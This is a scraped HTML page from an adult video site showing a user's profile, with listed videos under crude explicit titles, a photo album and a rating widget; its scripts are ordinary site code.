        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43589_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-24"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">06:13</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-24" title="Daddy Sluts!!!!">Daddy Sluts!!!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43545_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-23-0"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">06:13</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-23-0" title="Daddy Sluts!!!">Daddy Sluts!!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43501_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-23"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">06:13</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-23" title="Daddy Sluts!!">Daddy Sluts!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43456_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">06:13</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts" title="Daddy Sluts!">Daddy Sluts!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/41666_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Bad-Bitch-Slurping"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">03:35</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Bad-Bitch-Slurping" title="Bad Bitch Slurping">Bad Bitch Slurping</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/39980_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Train-on-Homeboy-GF"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">03:42</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Train-on-Homeboy-GF" title="Train on Homeboy GF">Train on Homeboy GF</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div style="clear:both;"></div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_361"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">My Photos</div><div id="dbTopMenu361" class="dbTopMenu">
    <div class="dbTmLeft bx-def-padding-sec-right">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollLeftAuto('dbTmContent361', true)" onmouseout="javascript:moveScrollLeftAuto('dbTmContent361', false)">&#8249;</a>
    </div>
    <div class="dbTmCenter">
        <div id="dbTmContent361" class="dbTmContent">
        	<table class="dbTmCntLine">
        		<tr>
		            
            	</tr>
            </table>
        </div>
    </div>
    <div class="dbTmRight bx-def-padding-sec-left">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollRightAuto('dbTmContent361', true)" onmouseout="javascript:moveScrollRightAuto('dbTmContent361', false)">&#8250;</a>
    </div>
    <div class="clear_both">&nbsp;</div>
    <script type="text/javascript" language="javascript">
        $('#dbTopMenu361').addClass('dbTopMenuHidden').parents('.disignBoxFirst').ready(function() {
            dbTopMenuLoad('361');
        });
    </script>
</div>

        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="dbContent bx-def-bc-margin"><div class="sys_album_unit bx_photos_album_unit bx-def-margin-sec-top-auto">
    
    <div class="sys_album" onclick="window.location = 'https://www.peepmyporn.com/m/photos/browse/album/EaGer402-s-photos/owner/EaGer402';">
        <div class="sys_album_cnt">
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/aeaa309add83d295b01cfade80adb8cd.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
        </div>
    </div>
    <div class="sys_album_info bx-def-padding-sec">
        <div class="sys_album_title">
            <a href="https://www.peepmyporn.com/m/photos/browse/album/EaGer402-s-photos/owner/EaGer402" title="EaGer402's photos">EaGer402's photos</a>
        </div>
        <div class="sys_album_from bx-def-font-grayed">1 Photos By <a href="https://www.peepmyporn.com/EaGer402">EaGer402</a></div>
    </div>
</div></div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_275"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">rate profile</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-margin"><div class="votes_big" id="profilebig"><script language="javascript">
    var oVotingprofilebig = new BxDolVoting('https://www.peepmyporn.com/', 'profile', '299967', 'profilebig', 'profilebigSlider', 18, 5);
</script><div class="votes_gray_big" style="width:90px;"><div class="votes_buttons"><a href="javascript:1;void(0);" onmouseover="oVotingprofilebig.over(1);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(1)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:2;void(0);" onmouseover="oVotingprofilebig.over(2);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(2)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:3;void(0);" onmouseover="oVotingprofilebig.over(3);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(3)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:4;void(0);" onmouseover="oVotingprofilebig.over(4);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(4)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:5;void(0);" onmouseover="oVotingprofilebig.over(5);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(5)"><i class="votes_button_big sys-icon">&#61446;</i></a></div><div class="votes_gray_big" style="width:90px;"><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i></div><div id="profilebigSlider" class="votes_active_big" style="width:50px;"><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i></div></div><b>5 votes</b><div class="clear_both"></div></div></div></div>
    
</div></div></div>
		<div class="clear_both"></div>
	</div>
        		

                <div class="clear_both"></div>

            </div>

        </div>

		

		<!-- end of body -->

	</div>

    

	<div class="sys_copyright bx-def-margin-top" style="width: 1140px">

        <div class="sys_cr_wrapper bx-def-margin-sec-leftright bx-def-border">

            <div class="sys_cr bx-def-margin-leftright">

                

        		<div class="bottomLinks bx-def-margin-sec-right">
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="about_us.php"  >About Us</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="privacy.php"  >Privacy</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="terms_of_use.php"  >Terms</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="return launchTellFriend();" >Invite a Friend</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="contact.php"  target="_blank">Contact Us</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="addBookmark(); return false;" >Bookmark</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="javascript:showPopupTemplate()" >Design (tmd028_new)</a>
    </span>
<div id="sys-bm-switcher-template">
    <div class="popup_form_wrapper">
    	<div class="container">

    			<div class="disignBoxFirst bx-def-border">
                	<div class="boxFirstHeader bx-def-bh-margin">
                        <div class="dbTitle">Select Design</div>
                        <div class="dbTopMenu">
                              
                            <div class="dbClose">
                                <a href="javascript:void(0)" onclick="javascript:$('#sys-bm-switcher-template').dolPopupHide({});"><i class="sys-icon remove"></i></a>
                            </div>
                        </div>
                        <div class="clear_both"></div>
                	</div>
                	<div class="boxContent">
                        <div class="sys-bm-sub-items bx-def-bc-margin">
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto ">
            
            <a href="/profile.php?ID=EaGer402&skin=uni" >UNI</a>
        </div>
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto ">
            
            <a href="/profile.php?ID=EaGer402&skin=alt" >ALT</a>
        </div>
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto sys-bm-sub-item-selected">
            
            <a href="/profile.php?ID=EaGer402&skin=tmd028_new" >TMDHosting028_dol71</a>
        </div>
    
    <script type="text/javascript">
        function showPopupTemplate() {
        	$('#sys-bm-switcher-template').dolPopup({
                fog: {color: '#fff', opacity: .7}
            });
        	return false;
        }
    </script>
</div>
                    </div>                	
                </div>

        </div>
    </div>
</div>
</div>

        		&copy; 2013 PeepMyPorn.com

        		

        		<div class="clear_both"></div>

            </div>

        </div>

	</div>

    

    

	   
    </body>
</html>

